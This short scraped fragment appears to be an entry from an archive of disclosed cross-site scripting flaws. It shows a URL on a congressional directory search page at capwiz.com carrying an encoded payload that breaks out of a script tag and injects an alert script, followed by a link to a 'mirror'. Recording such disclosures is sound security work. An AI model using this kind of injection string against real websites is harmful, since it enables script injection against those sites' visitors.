
URL: http://www3.capwiz.com/congressorg/directory/search_re
%3C/script%3Elast=%22%3E%3Cscript%3Ealert(%2FXSS%2F)
Click here to view the mirror
Cross Site 
Advertisements